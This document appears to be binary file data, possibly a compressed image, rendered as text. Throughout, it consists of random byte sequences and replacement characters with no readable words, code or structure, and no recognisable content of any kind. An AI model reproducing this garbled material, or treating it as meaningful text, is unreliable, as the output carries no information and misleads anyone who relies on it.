�JL ��H�.u�tBąB�S�QMDʅ���\p�,8!� 0���I�!��!߻ �h�f ��t ��9��;A_bq�Q�Y/�CN�$���#�,D�QZ�RR�P�恢��#��^�#D=�p*SN)P���Yl�C�4�	��WŎ�.`� Xݑ|��X�]���e��P�Z�%U� |(�%$&��>� ��B ����dzH$�������
�'��&�(�U� �l�$ �u��QȂ,\�H
\ ���\�%�P� P�as>l��C�������(ʜfa"�;LAT�`�
h�.l�
��rM
L�h��
�,��q�O��ج0�(�]|�����@ �
d�!9'���@��A՜zAh-�bm (ک�������A=���4X%	��0ā%�!|��,\c�E4�DMX̍nL���7nPO��P��P0:���;I�}�Q�� �����:$�@����@'(@'@��2,d:1���!L�7q	��!������E!c�9�>qFpD�!��h��\GM�d�>�l�$ఆ#����A(@�����*�ȧ�j��͈@�x��:5` 5P8` 8�B�R�JU@hAZ�{���*�����0�A8�T+���(C��Ω���M͎�R�4��8fcfk�j+�d���d�p%�A��$��gaz�k�}[fUi����%�Aȃ�@������p��)�*.f�rB,��6�Î�>l��I�)?d�������>4C2Ȋ̡+
D�ԛ�� ��A	�C:L�?�<,�+;J��h�'|!���$2'R����B LP:��D�(�F��˷ܑ��#��5��Q�]~�BXDڲ��]EXF���R5�-6bL�P؍~cM�Ա;�J���P���R����X�2͐�;DS|�2�  �̠� L��M+�a=�O$$�Ʌ���Y�e��ݕy !`�}jd��A��iih��@%t�f4ﺩ;��A%X8e��H�b��d/��F��+��(Ԝ��d��>���-P@( �D��@j( I��yB
���������M���\@	���N=�]j`,��2 �
ĳ�GZ����Z�H��\� 	c����*��ۆ�u�����
XXmA!h�H�����Cfek� �0S�����'���v61��`������V1cgd'w1l�<
ɘar&$�>��=l��<b6LA5;,sJ,$T��eJ?��B|�tю(6�,hM�(�}9����UA[����-^�.~2F�+l21�b~�1��~�9��nR���,�4>XHDX߹���]�r0=t��� ���h��^}0)n�..[�����#ȃ;�cR��BYH�,�0m��;gA]���>A��܁*B �0�n�b@4��4A;	��� pO��.=��@��t@5�d���#�j���G縏O4���G���~�|�H�#��I���� Pn�����t��GO�ǖ��O�A�����ӥ]bఆC	P�%�+�������\´�0	���j���XO&Y��jØ� ga�aZ��ki�&��iBn���w2,2���I���9�Cc�z�,�<h�d׵��
��;��=��;|6$@?�<4�$C3���&]�0��>s��C���kŁ� l�J9u2xr'���d�F�A�B��B!�������%���7.�bz��z-�(�m�'pKAt�4 ��!c�Z�&��B, (��<4��6�-�"@/k�"  Tv
�4��&3QX�:L�3�� �wQ�˰������L;�[�@tA�[X�i �2	< �\l�:�WM�Pd��D��'���� ������8���S�3��I�  @+��ҋ��& y�B(��G�#������?�*h*�E����o�����B�N�S ( �x��u\E��)@5@��GO����K���\B
���B0;�(i!�]	�@�m9�����V�� TB4$_$���~$��Yk��� Y��4�ذ��H�C]��v�`{��G]��[��g�H�]cVfM�N���!�;��%�OA������LA=�?&��������J� ��4��3hPU�/64�С"�|���ПC
��&�3UVHdӠ�I6'S�\�%J�#�l���&��dT��I��C�.d3b�9s2$M:bCT���$I�h"8�� ���(r�Ɛ�eo�-A��t���=��\޼�����v
Zȃ�΂��h�� �v�hT�O^ڝ{^�8G��@b��<��4&�MY���b���Y�lj2��2�1�C��p̑0���?MPx�@;vB�I`�  @jh!A����<����ƈD�F���G���ÑR|�<�Y�
(x���n��b����qJ� "��OCH!�>Q	H c:D�f"W��ѕ��c�7.�"�K*��=z��Fn�A���hÍ�� <��BJj"���H��2h�I����A�<3�I̴bM� ��dN:�D���c��Xa'��D<v8$���HC�)@@�J١�L5��L/��PA�vԩ��y�\��V]}��{hS|h��St��a�w�ǟu�}'�o�96�4�飏c�m��h]��	Ҙ`�GH�^Qt�(��UU	�$^�)��N��~(�y�ͶM�|��~]��(�Fh`��F����!j`C�C6h!�*fÕ@A)��"��N��2���K�p�,�Ԛy-�J�Ň��K���ծ��1���S,0�>;1vб	�2S ��` x4�G$8��v�Qڵ�x���7��-�&(%vE�,io��9úBd���#dp���X��#D9�;$�?4%)�A�^��o?qp����.N���{��Ab0�0�[���jD4�C"l�<���9 ��D��F��P	.H��MI�)lp��#o�E$���9P�-e��J+'ZA�U'���=�43�3�����?N���8"!�H�� c��`�@	�P���F�!9P@�$��TJ�2B�)��R(D�:P�J��CU���=��X��7�a�N�)[�/���;ֱ�y��EdG6�5�c��g��A�F��Ȇ��Ŭi0����P�
�a X�r^ ��"Y_x��T6U������`��J���d�7�W��	1�b����1�(�) �@WȀdX�Aʶ�����,%��Z�E� q��_� �gw��q4t@i�)UbV�$H (�f�A].�>H@+�� x&1x�@m�6����g�OF �O8��JUX�r��\���!V��1�p���>�!��@�z��N���CR���'
��P�FW��	��[�*� �^|��y(��(!��@J4�����Qd*��!�{���5`"�`�&0A���J�p��@Cj���҆8 <0_�DP+}�$'(��D ?��!L6����w&V@A 3�� �T@:����6���?�	[�$��Xg�Q ��I�Å���&k�R��������x볠�]Ue�#�#�1�Q�tL��?tf]�QD���(������`�Ө�4�X\�Rq(��w`�C�1h����� PBMP��R�"�������k"*�# S��`�� �ǒ�F_2�ň����LpS�1O~a#0YV���,%���dv��e-��A:��3[����^ �$@��cJu��$�h����`�vd�3�Z��| j����%:�����k����	�d"���6����$8D�	���`t��yȌO�I8XE$Z��� �켃�p-X���)���0(��AEOG�� ��<׋Ew*ED-Z�&Hә�Q���ҕց>R�C�:��@*$��h �HjR+@=)��)��ڐ���I�x��F������]�Ҫ�G�:<��l=�6�Q�p����'m���S  ����@���4������ځ �N����ԤΡ�#�� _�g~Z X�֯Z���$��--�� [�JgB$b�A�w�`���q��(ւ��-X�w�F�(�}(F]`
�=���K�Q��r\_p��<��@[Љ}�+��%��o|��5` J�ˆ��&K
�\v�]*�������+v@YTi��3{K]��3��x��� y&2/���� !����p�ŰCl���i�C�ck�mB"��"�W�#�s~�<��-�1���g�A�#/:D=�!��	�!�@X�
���C�9��0�F���J �L� %���@�P��Ћ�(��ѭ1m
St��`B�J=�����#Bj��q�F�	nĹ�k\
 � �P�jM
@�``H���¡!��`� �V �dK<~d�ED���.�^!��P�LV�@۴!��ꮶM������ʯ�MPP�l��� ����Z��&�"K�*E\�RF�z%�ށ��Wj�  mh�F��-XL��Nk�h���aR.��"ցWz�� ����$QP@P@����`��``N�P hnJkJv Q�(�aU�B���ޥ����~>1�v"bN�� �_j�i(*F�`�N'��d
l�6f�b*��d� ex TF�@��-���΢ԁ.ꂖ ��D,hl�[�Ƅ�Ŋi�)�T&�Z���t�|`
j@� $�����a�,$�e7L^�FĠ��`�¡�a"�.=r��#`r��=2��̡� �4�	� ����$!�@���	�ϡM?4�tj�"aC� �`3A<��6�ޯ�@�*`��r�L���)�@*���A tdz� �� � !ֺ�+�m�l ڠ��{�� �` \���j}ĪKvbUVP�-M�d�A0a��0m��
��J �m����"h�$�Er�ޭ�J`
>sR�0
���R(�3�a������刲��P�b7�!6��x��EX$N7���n�� �W��W��� |˰��2'�^�E��sV`jchN�h3� �@V�b�@�`8X�%���E��*鼫���!��?�e%
���&`� @�xbv}�d&)}N`� 	2 +T&x ,V�FtJ�f�z��h�"�~�a�1�AzZ��\��i/�@�n� :a�Ql����	R�0 | �<� ś6!y�ئ�$6`.y�b!���Ax�t�pP "	��C��22����� ��� �	�
��aM�� t�B��ਈ ZGu<�(@O�$$/@+a�p�j-(��Z�C��)�O� �|aL�{�'�OQ�+aM,i��O
$�$ ������A��}N@�N�}�MyfdUԠ~�M��
�@"a4�0o���۲�0���@H���$����.���"��pR��4C��������zE`�P;.��3=�W�A6�����08ok��, ΁.|���>.6�.Ё��a
�e:���V֌b����56~ �`D!+���.`U^@����Wb`�Nق�!�va�s���n���P`�F�ؠ
�,�~�^�@�®�*�B7 ^@���@��,GTfn���B�26t�o?�g�B�dT2��l�0&×�Ś�v�10/3Z �p�Һ` l�H	��3`4���]�'�g_Vb)��K-��d���!У�� 0��`�*2=̡=G�������4�� �poD!8�!\. Vj�^�Q!A�`	� �|�byv���'=R�z(�L�D@�TK!XƁ �����'=�k�h�'i�+�+�/�4G�R`��-�rX�mtby��	�JyddU���d�U�Ux�a��![�0	3��ںU r�����u	˹ԗa@�^7(R�F�14C�3;�V��P�`��7%66mKa68�p`Vbߡ��Sl��6lc�nd���d[`�� 4���T�P�`�`�
蠏ل�a
� ��	���V����`Z��c���� %4Y?��!"���j���6a\�'�$!��>"T�t�`\�!�`N 	؎�Q+�@�Ft�b-<�XTgd4Fat �B20����1�V#��� �A2��R!RA-� ^�.�0 rLT��yV�	� ��
 �F,h.`Iz��z ����� �Σ�a(���q� �� .r�&#��*�*aZa^
A�P@8/� ��w:��@��R�z@!P�`@�(\Vb"� �@�o��lT��z�C�#*@#�:|� ( 4�@PS�(S�+5� ���PSIDR`��-tAXeO.G�i����.�O�KX&A�S��5�7ʯ#A�
���0sX�Xa�9��* � �!�PK�Qޕ37h
l���N����pw%��� �W�ׁ9[���X`����P�^0����`T����83N�Q.�R��(H�dZ�w`�D�
@���!�@�`UF�&�FAy�R����JT�i��S�_bB�d��b%.�b����76a~�r��G���lY� \� �Q�x �"����n���@n��E�o�o#0�Qi��1�!_��&�v�i�	1| ��&���R�ڠ"��Y 0 JSq'�	l���#Χ�G�A�`I�Ī*��� � �ڃp�@<������� =��9�c���4�	������! e�`��w|$0M+��* �!�`юa"�o���W`�7�S��RJ~)���J���va|a�@T��`474~��oS	�n��� aD��H��{`x�)�����J�~���`U
 D��U��4a`� ���N�5���r8�����|�����ՍݰR[�`^��?�37H�da��EV�Mۋ�W��e�����C�!���LV��v�����1H�����`[�۷�`��k�E����������`U`(bb8Pb�V����hU��Eѓ�?��Q��^k��`��J��mF�D`���3Ʀk�F\� �M�Ce��\�)\��n
fkd��EmI�;ޙ1�0񄌘:>��	�/�������o<�	� 	�k��ځ�B�V��`� � K� ��`��¦�󇔟{�t�b��l� #��H�"��u�N5�͋� Hj�L�/���,��]
�@��֖
��d	"��! � ��FlZ�$�O4� `^!<M{(@ F�ơ�  'a	\::��+���Z�m�dAs�HD����"�4=t�jsCYg��"B�+8���q��[\�;y2N�.q�$�d�� +�4�B � �z���m��Di�͑ ��� ��1c��"�
'[��v�	o��H�F��S� �4EA\9J��g�ǻt{ӝ{�V:�{�>��]�ą������ȃ����>�M��옝v4��=�.��4X���6ر��N[i�����=�Ǧ�3鍁d4"�g�I�'_ȑC@I�,D4�����4�����7��޻����7`���Q�g��� �'2���&�5��&z1G'з�+�׀+"4�E �DI��<(A)��@�%���"%L����v?���� ���j>�<���<k�#O��[��M	[
��<Y��	4�x�H*���1�@��紦&:NHR�8A��-+���0D�C�pC}��7���
���+�<H :r	�ĉkx@£�tJB��zz�1ZsL!��1|䰇V�`� 6T�@�Z���p	%�����WȂ��yk��	�\b(�<" 1P�������bED�*��k�T�At1�� R"<1� ]���J�k	�p�C)CQ�j��	 qtB{�Q�ϼ��J3Y�LO!��;���PI���#���PI52|��UVt8�UX�� �CY��@	r���hL0E:���i�<�:��;z��c^wI�|U6dc��d�� �\�l�f�lS�3el��Ƥn���o� 4���	���D�O2i�P �ߔA���B}��7z�,{�H_F��g~��_�Ⱦ �ju ��C��UT,������	M,p�d b&B0��*:�@��X�4Ѓ���[=��S�S��>�O;-��DMf	O�OZ ���sN
R��>x�O`�@��4� �$@��Q��	p��la'�{���н>�`���A���&tJ: �ѩ�`�x�<@�#�<��as�~�
�Q	-���@jp�]IqW)A*p	u-�����1��`��b�4�(Dc�� �0��5� ��E�|A_ ��չB�u��\�x�Q�a_�:�
 �E��P�v�F��$��������#t��H�� <`�%+i�:F�U��'<!Of���l)�t�S���5jb~��Jζ³-��pd�YҢ��&혇?83�sT}��Ц��xm2�����96ʘM5�Qk0�֬�54�H#%��t�M=� ��@;�^�����H�=��d�%pA0���g;��x6Z�Nu��|H�����>�x����<	�D� ������а�,�Ab�iφ� 8� e��g�E ��^'��N��HG="RW�7�װ#Kh<�� �9)IN���Ɗ�� �h;Z`�NЀ_b�3�R`  4P�kXP;�C�j���E�����>A�P�����?�!Ip3� t� ���F#�6d�tp�B��8a��qjЊ �d�� @��u0*���0�a�.u��]<��	Z�B9��F5�p�У�8J�6`�1�`"���X��� ��K��W� �!�ؕ%А@Ed"A{V �l$��Ũ��$#x�BF˒�ؖ�X����^��OYc��B��h�gN�W����A�{&Z~|��U�m�����1���g�y�Ԥ�d��Z�t�5s#�m���/�o�I�=kä)��wB{�����=�������	O�F�R�<��x8�,�U�1�R�ҍ�gߑ�k���
Mh�6�S���>�i]x@�,T�@�X��!Ȁ x^FT��zS՞2Ѐ t��F@�|Vd�|�k_Z�\� �PǓ��?�Ԇ6Z~�=�׎�&"��0�1�k�b$�pq��ê�q���$��9�z@(���Y�~�`H$	�*�.��
�m������Bh����^"$0�X�`)\��%��^T���[
�@k�@��
$A@�Ԡ�l�d c����(�AJ�j��C{㫮P�7�=W�K����X��() 8aS��� ���a'�)MiT�`�%,iI�/���Җ;�6X��^��Na1+��Fp� � ��`���L6�q�&��z�h��qM�l�s}�k����ʔ�2�4M�n�U�S9H��l��|z�갍��2�o�+@[����i�B2���}t!H�4�` Y�c2�h�Q�<���w<������Z�F�J�З�]�:�2����cz0j�� h�M�_ �MPY�<���F �sk$�k��hp�#m�MR�U��#^�Q�$laWLp�cmI�m��s�� ��>�AY_Rn����
�0�p��VO�a;#	� Z�%s�$�k��/��'B�U(< 	m�
�0YpC7�)7�Z0�*:�)��pg����V$rU�^W�gvV�\΅
Q ]�R(p�s�o77+p B������`��t��tx4Vp	D`u�WW̅��%H� 
�
[$rRG�	�'�(�`���aQJ���J{�aj�p	5a2"6x�P	�b+�x��x�F�`38�V�3\!
�W8�&4} z}p
��z~Q>��V��/JFel�줂<����Q��V7^vO� vUO�V|�vO	%l�{cF|#ma �
�0���0���0�o�+�� ~}F�Q�h9�Q-Ei��,�h�V&UT�Q�!-�i �"����&� ��=Ej��;@��P��?0���#Pk"r8)B=ua�%>$�d>H�铑c�>�%��V�3V5h�&%)` ����0n_��@n�fр �` R��aXo���P8S����5�% %�=}B���0�`����B��)�	h�� ���q�[�[���{� R����\,�)�r��2s�`V�u��EgЈ���W@Q�At�$0z�tv4��_�uu�5u�_!�u_�\3�u"W��G��	�(�@]r�a�6��J�w��J���`$VK'�b���ȍ���G�QB'KV��Dc`�Sg�} 9� |!�1$�?�X?�9 �WS��N )$]5�Ǧ�C�|I|�p��7�`�WZX��f��@f�Cf)�P i��Pq�j0���P��0�臧�vl 
���&R'��jF���l�,�X������c� ��[� ��0�SSijz�9�� 0����!=NEI��QOK*%#%Pr���#�A��|� )�V��3V�y%� L��p$����W�Fn��m�	���	- �RHAd$V�2�XY����=ECp}BY��<�?�%kP)�C��>���f`�v���[��f�Y�~�_�E+핋_���u.3��V� �@��  �ߙ�  @P1�`P0��u��
�^}Da`�{�VTE�ٳ}D j ���� (A	�a2P��%�J��u0��� ��w�p,FС(�xP��@�ty+�y��y/��00C�4�p5w9�=�%�Z��O��dRv{7">aE�cƤ^5 `�7�`����q�ħ�k��K|	�m(�7��ǥ�c ӐV$�
{ 
�*
+ 
��H��.�1� �� h��S�,��9�:�z2 �J�&�����;٫��Y�M�K�hp�h��Fj��`�S����Y� Ъ�: �r!|�Sf�����l]�O=%\zX��>
 k1�m�?��ܦ W�lS��}�W�F����	Rp
@����; 	eDFsP������FY�C���"�B���p Z0�&�9D����Y��qI|�[�Y�	T	`H ���}�T)�^��V�
!K��y�;p���0��p p[����I1[�`��\�_(Ǳ@;u��K+_g�Ü�0����I x�����X<Ɉj������
jP��'cK��K��!���4i�^�p�T��3Vc;�{�����4~���lD��A�?:�@5�'>��#a�Ux��1f^���W���$)���ͦk��|��wf·��O���Oe!
��[�+ �H�k�'1
�{ M�2�������W��:�ʓ@Y1S$Q�95Њ�R��VYP��X����c�;F�<���� ���c�Z�_D ���X4"hvU?P¿���mK:�7���!?� W�$��$�%�꫹��PWС�А�0ؚ<@���	ԦK�.oR�_QFUx8�y�Ȯ p/�X�'� BX�0�	��'z@�C$���qJl��ğ�[0� QPH�GD`+6`ȴ�
H`�p� ;�$<aĥk�p"��B�� �P	�� v�G�����ƀ����|���uZ�G�hR`��6��E�Ȏ�0v
p�(0�qJ!Qw$�w(ь����(�j0�W2g�����KGa�	�`��.H@1�3�_�ˇss��������s��-��Z�̬&��=�_���ڬ��l|V����� θ!��w��vf�[���|
�����yN �P �H�2 3
���`6%
-��g	�Q<YTɓ�C�M�M:��!:��L��ь�� 8##}Ҥ�V�l��k^ ��%K����ԯ%��>DB����"�	����$5�z��zL�h�%���z��	�p� o� K� �X�IF����֢	�Z<��%��w�h�)�0P9@��C��B��ą�Z� ��T�"0����0و�GU�6�m�@�4�µ
p� \� 48~�]D����� �Yuv���S'˕�B{�Ɛ ]��H�!�@
!�
ِ��)[���hsJ�|�-��ޯPK���m�q���23�� ��D�.zy9�3���x >�7A^�ls>���	�Ժ�ȶ���Uw��^j|O��I�P"� m��cz��{����y�|O�l�}�; 
N�y�/�H����	B�j�.i�ü�+�ޑNnT�<Fe:|��!����������;f�c^�	�8��	�� �W�����$G/�����ֿ��O����$�6j�%�y?w�|uc )�~s�� ��` ���~W�H����P��陛z�S����Z��
��x}�7�jW���0<��p ��[��������M��
���0�T_ULŴ��� ���� V
48�` $��\1Ñ#V�4�c��ʪ:�B|�#�X��B�1�q�1-봴!H&+S�T@
��=��uCэ�x�8sf�xD<�#B��TOD����֭q�xUV�+��.Z`Uڴ���"����-u80C�6�zP0��1 �QE��'�>+;�g�'s��;7�	:���kO^�ѣ���"���Xx�.3���qF��v����c��z��	��^�v��C0eJ�{<G�����꼫c�]��48�fG����E�`rፄ)�$`R��8G
肫��0�
�hB�-F��h`��h@�\�0C-��1��)E8A�"AA6��j6DؤC��Fnd�	I���=�A���G/@2�H����HC���B��0�yBk���;.��B����lC3�.�Ԓ�vR�	Z ��-?�M����L����N!��\��\Ra�\�I�4�C�Jwf�`v� �9�8H=x�#��8TUe�\�DU���zb?
1c=Р�Ct�@cA6�@������dvp n�B@�[Ab��A&�[$�Q(]���	T�m�] ��d	5��#� �BHᤒ��@2���`�i��40 z
X�tQd���:j���E�:�����VV�,�.yedVAF��Y����������"!z�H�~��c��
>��# �V`q:�x������
(���NC� �Zs6��捆����/�,�8�ة����n:�xc�4�@ �����/8����n�|��)�4&N�%Y( �#��%@,��/6���]a��'�P���B+�C/~*Wd��W��)�ob�,�f�.h��N;�/H���$�L��`�)�Q7���K�>�-u�,6=u��:���$�a����D�0�#M��;Α�ЀN�H���\��ظF"�(�����6ũLI�S?�A�x@�U��T7dU	bU�C@�xH�6�;XAx��B���(�!��,(.�YϊִJЎ\�;4�A'$�� AD@�P�5��]Q��@B�.:�K�����a	�0�?�TP�8I�J2���#$Y	$aB�$2RKz"�KXL�(A�Prp��,�)�
�R��DE+YZV�K��gY�Z�a�HD�`E0v4����ѪQ���F��*�4+ �1�q�
���O��g�D��L!jC[Q�3�C��#7���8��� �y0:�\��'�� �K�v���<��yt��f��x?4ׅ��m��E�p���@����"�ծr6��i�Cl��t���hDOa��҄*@+��C ���� 5��� �`|O|o����t�%��ILH ��9��4򸓖�f��D��\S����1a��J�V�vfr�I�*��b�$T*��\d�Q�p�� �JYj(�U��9��T����RժV)�U
(j��	Z�vm�AH1���N|b�X��f�
�`�.CPGp�)� ��@�@� ��׽�u���8ڑ&/y�A��#� ��"/�H�1�`@�JP����D��@401�QBc���P 0�R�AM�U������e�t�-ky��U�# 3K�0@a�EhBC�8�9b 
�D<�X(	T�ј1�@��;إ<�eE�>���� ��k��-�y���8� ����<��e�/o�DW�
�x�������h���9?As����4�ta )k��:x�k�^�����c�F@;��?����*lb[8C�	)!.k�$$NqJ�ê�c�,)}i`��8',�Nh%͖�*�/�Slǩ[����)��t����m7��<�a�@A#�@Cq[<#��}lj%6UWjSU�Af3��*?���FKZUu��:�Uju�	ֺ6���n�x[�B+A00n�x�!� �L��(T��
ӥ uC�ݐ����:�HR�:�b	O�GBq�Kx�`)��IVr��a�$�B��T��!0E
*07 x�p�(���94�BA%U��������®m�2 �� �᳟9�/�,Z1K<��0��	 b0H��� ݼ���S;�F'��M�5�5���F�:�'��I����'� ���DG:�^a��o:؁�v�8�@�ژ��9ұ����	�����|��'e' t�eP"�>�)3՝�|g!�V�v��+&M<F��~
󉺉�U�9�G;�%tRh Z��8aՓ����cY#��K"&�5)I�S�`[�_c'd�6�QЈ��ҫW3 9��
@i2>y��i3H ~��\���gh��J�Dh�l��h����j�ax�P���r���7Uy4��B�B�r?4�':�2���c�-'ʢ9���R��P�[�P�����@��@���8+@�3�(@>��3�x��%XJ ���� 		h��0� �� Ğ��
HDJD����I��s!
 %�c
<�4�(������P�Z;�d��������1b�b҆P8#C���CDh��@xH�w(�Ϩ�+Iԫ���P"3��y+��2��@��,�'�
.�H��r|֋������F�q(u�'�!���3~�=��s�=�3;�#�3!�&8��[)I�&��><`�	�a�����)ܡ4���M㴢ʁvЀNX?�R����V`� ����W{���?�I�%	+9��)I����p��i�<�a3��S� �������ٓ���y@�H,a`�kH�ǂ��Q5L	<��M�y��R��Q�!з�r����Np���!�*�238����q�"'�hq�3��rL�\0���.*KmI1����\���(�H#;���"P�8 /;4@���*�Fڹ�@/CD��
@$���8@�!DS`��P�:�@
��D��X:X��H��NR���N+`9^ZV��h�0�d�EC&"X���f� �`Ѓ�w� �6	2fd�55H
��\3�8h�&�q��+��'�i�o�
��R�()���A� *9�B�4����;�{ܽw���;X�; Y8��Ia��)I�E��q�؀�����	R
YȬX��4��NF�!`JL��Q��R�'XI[x����W{)� ]���+E=�I�� � ���:A�` =�)+�:�̃�r�0�t� ��D�fX�B��r��JK<p�w�7�
�����%=p�_1�l�W�WA-�k�&x'��(\�'t"FH�&X�7(���A�u�88�/�R)��� �n�� 8Á�7�A�[�����W0���C�Y9���\���3������ SH�H x���/qU ]�!7�p�I
�@��t'�)�ΧH�i�N��:��=��U�N����c�[�0m���E���H�����H ����
�C,+�ٽ�P<�t�5͵\��;S���h �R���m���}�	(*)��y� (�(y�,��p�4�<z��{�G}�t�:��~�#��%L��a�y�S�)��	Rᝌ��J{
6p�&H?X '��)+��9i\�+�R��0�R:@�0��0�g�H R�O\3T�d���L+Σ��:]	\���;��a�6�+6�]�T�d3�s�\P��dH-tS�F V�B�`x7��Է�!�<���BW��J�!�KZ��)L^�"�â`��j�k��ƴ8��k��6�������`�g�	7�i0#"�#>J"0{p#X�}�D���@H�E��@8�C��n� x0 ��	@HR�p�p ]p }=�X�9��D�VjN�H�q�M�����jr�w�Xc;�܋H���؏�]�Egr�mu�Ը�vH6��I��@(�Y$y��p���b�|b�!���� ,#Z�:�ӫ�
U��  �R�+7q�����S3>1�؍s���=Ѯ��}�#��#H���][��>	y[塐�
*��%���,��B\؄7@�5=�rD\Υ�v`߹/���I������*��91�R;���Sq�+c^�[ h�Yx�bP .ʶ�����Jt��t��D^��U�ʿL�AOуO���r��A~�K"�7#��V]�'��':�g�[-_ǌL�8��"\ј-���6H.|h�s���b)�0�����I�%X�'8�%��m}MB�`��0�
N1פ`@�$D(�`$��)p&���l�Df�X �{N�a+��I�꩖jM���HEV�����ck�$���U�_�E���c�m��^#��3�*�,���g��-��1})� F|0N]���)c�Y��'��"�rR�*�r���?X��1S���4��ۭ��Z|�3��HQ�.(��I����d�	q���ـ��m���
��/�B�Mp�99�Vn�%����Cf[�e�s5!1�Q��TSuҲ:a���5�-:�gx����H���� :��6�p���v�r���b\hL!L�R��P-4��(|�BJ����ƭ&j"���1h#Zi�ƌL�b_Z�B/�[�B�N��:���&� A@TP��0�
�'0��J�	N/������jD��ÞjF�ĩ��L\��眊��(�A��I��q`�h�H��J���-O��؍u"�E8�EHO�u&5Ѐ*Q�)��3�k�u��4S$�k��k)8�<ۜdNf�C �yP�XlM'=Ź�P?��IZ�HM��=x�48�Pǎ���cP@68�9�=X��9+�D~�f�G��ۑ���I�чԩMҧ��O�4�
���Bk�B�&���"��ԳbVG\��R�n���V��\�=�t�S��,f�I7��R�d<+yP IX�bh�g��RtH���<(���,�t�f	��v p��T��
Lm5o�M-к�	ǡS�!|6-Tu"�W hLܢ�,��M��6q�����4.���8�k�-|�Bآ����74	 �:���.�Cזֹ������MD� ������ jV{��r�܁S�:�U%:X���0�V�3Gs�6�����X�0�1��X".����s�]�8 �}�<bn��y�*f\ct
��gê��*)ȏ��������~�& ��Ĺ�.��5�7�MЄX�R[�Æu��Gܽ83�]���u��x�ѵmۗ��a����|�C�d���S�B�����'H�)H>��re/��B��w �N����/u������Z�O�`���
�0 �E��B|�p�[{&l�b��H����w�Ρ��r���N�;w.���>,�D�&Ϟ>{BK%t�I;����4X�9������Us�����r�A�&,ٲ
J�E�Ϗ,Y����ÌܸȲlj2��!C:��A_�Cz��A��pQ�/���5�9s�6�h� H��6��y�h	%j@T�@�R�!�aLwnJ��P$����Z �;��%8��x�8�aΜ(��i�E�+N�X��{��X�Cfe��A��i�`�U��k� 8��63D�`$80�`�88Hu�q�,r�"� �d <���L��@L$Т�\��)��F
0� �o$p����N;�SbCȃ��I.���H����M��S��
(�F]��F�h	(p�bH�������;��9��4�J(����鼓,���>1�G�{#�)�����#P�����i��F��4 ���*��'���M�p�M������!��"кC	�)_D,���%�� �I0�l�0���G+��R�$�!����@'�xPB���	��am�G�1�@��F�h��	t�M~��O:3�oM>ؔN;S�H�?��JPB5 � ���q�r�3A2��  )Ϡ�8*� 0�s t �������>�\IG#���K#���NC���@�E�T����H`)�<�#a?��؎���]��vۥ�"����1��� h!D�ڄ\�΁�b�����|p +�7��@�S���h:�Đn�-�8��#_������H���
� ���>�� ���\��t)T3���I��A��@$�#(���{�Pͽ�߃/���_����܋_Ѿ���~��s�>���?��'~ ����D���?�	az��ނ�'3�=v���3���b0�� 8ȱ�EB��<衐A�SZ�,XA^�8��J8�景�#�)��ٕ�B"� !v�G��0���y�c$+Y�P����,e h޺��VTbg>}�8�MeJ���洣�yo�#∼d�V������^�Bl��� 1����mis�! �㉣�g��4 M�z�&EV�O^��ӟ9p�ű"h��� w�T#hA�\�@gKхNs䀜��8r���+���B�Ր�"�3{׻�A3x3(2߸��-�y5<�
e�	I/��X�=lJ�ދ��V>
�Ov;����>.��}���>��.�����'@S
�L� 	�3SBԙb��D(��vқ�9�� ������.w"�P	S��.|!��4�d:o�O�'���4d
�G,�/��Dl ���3����,�"�/H�������"WU��.�g:#���?$i8cc���8Z�v�#�G7G|-lc{D��ȵ��~[�pP
�ݵn*����&K>6�}B%�0��A��{�+a�WNNr�̜-K{KЩrt��8 ��H8"��-�a�Ǡe�N�!�_�'M���ś��ܪ<b�y�=a������{ ;�=9�|���:�I>y�3��� Y�|�S��'{9PP��4q�S�!�	��w��#��L�E�q��u�;�я�w��5��Jֻe:ȥn�WA0��:�:�����j�;_��!���%^*�8��g�cS5i�2-r�^�b*�31��g Dk[ofd��ոL�+]�Y�&kMmp��!C"ү�,a!�M�h��%��E�i���%fh��(���h1�J������%1���]�#�@݀$fԶ��m�$�L����WQ]%3-��;!�.�9�qP8��g]9v�{��k�w�	^��x�uTz�P���p�D�����g� �< 4S>��s0-�F� 0�G������lt3oHB ��3#a�: 0p��`X7��ABlr؝��.�����}���*Q��D����-v*�A6U�Mq�W��_�2��8fK����3b�pBPk����$c���U����@��ʄ��!�&��|m������2K��fZ��c'[YP�<��`)9:י���\-yy�]��~�\4�Qh݉s�B�w�h�I�w���t�{��.�܄`�����Ϡr�.:�w�jf�j��7�wH^��W�}oA�+_ �w��=��lq���$�@%R�3VX��|�EU(aqP��^�HK��S�Ą��:6Sv�ۂ74�
/]�W�T|z�O��'��L�XSc\�����*�����[��j�y|��! D뱰Ki��
��ǙW�2��N�2_I�R�\l���#�67q���'�����NU�`V� �i�#4�ѽ�{����Y������N,��q@��3-SP��0��}؉��u���M$���؞��iO�}�7}�������� �ݭS��Xw�]�Q y� -��O�T|�O�� �WC1�\����[�!T	���)U(������TÄ��x�3p@���}�}@5�x��NJ5�EB�`� ��U	���T�	a��Q��[�� T	@H�&JAH�)p�) <l\@T@W���، Y� � <��Y�[�C��Zu�ǵɉ�Ҥ��@ڔ�^���q��9B$�J��D�QMca���M%P������� p��Q�T 樒h�/�@L �U 9��C� <�8��D�8�`��8�%�m�r5H���0����� :9��m䪽S
!~׬�G�%��;H Y��K@ �P\M�d��9la$�C%@��T �lbl elL�t�?� m "�D<p�TCԀ |���?P@
Ȃ ����<W�`���!H9C���GU¦qX�E"�q�P��XP��R-�emD��C'J�?(�������8��cBf��� �̀���<�bfU�8�|N%�b0r�0&�1&MZ%����؈�3.#�M�`����] ��pO�qR ���$�����5 ���; +T@ v�v�8�@�Y�>Z�>"���D�*�d��쎗y�o� B�C/8"#��6)f�6��=��`���S�i��ڼ��H��xᓣ��2^}UB@ TC P��P@+��R Mr�m�h��,�mP�9�dxR�V�� |a4|�*�P��^B$@��i��8T@:�N��x^�� 0�8�9lg-xTԀ�B�VC+��1�,C���$��P\bP"���e�a�~6����^�O�qcQ�Ua�MSE���Di�M����@S� �CT_���f���@���b �| jjB��y��k��kʪ1�U`�N���R�M�or���1 ��V < ����vj��M�h�P���,N��+�R*M� ���� %� %8����#)|B&C>���#?���N5 *��* ��Co��ˍ�}2�S�g��Ӱ`�(�,�7AH��T�8�� Ē+!Ȇ5Ք%"����"A<Q���k �I�<�(���.�C
�������F-N�C "�B+lW%�����~�8��sU�;<�,��@c<��8��C���C�'T�E����@�X@0Dx@��-p�MRܵ�P��)�ũ��,��T� ���ā�Znt�vXP Ij�gY̋EA�rL�"�;��@�\�*"��|
